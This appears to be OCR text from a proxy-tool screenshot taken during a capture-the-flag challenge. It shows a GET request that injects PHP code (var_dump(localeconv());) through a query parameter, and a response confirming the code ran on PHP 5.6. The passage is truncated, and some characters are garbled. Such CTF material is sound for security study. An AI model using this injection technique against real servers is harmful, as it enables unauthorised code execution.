 Request
Pretty Raw Hex
\n
1 GET /?exp=var_dump(localeconv()); HTTP/1.1
2 Host: c9a8fee7-08d6-42c9-acc9-423dfb35eafb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 08:28:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 680
10
11 flag□□□□□<br>
array(18) {
12 ["decimal_point"]=>
13 string(1) "."
14 ["thousands_sep"]=>
15 string(0) ""
16 ["int_curr_symbol"]=>
17 string(0) ""
18 ["currency_symbol"]=>
19 string(0) ""
20 ["mon_decimal_point"]=>
21 string(0) ""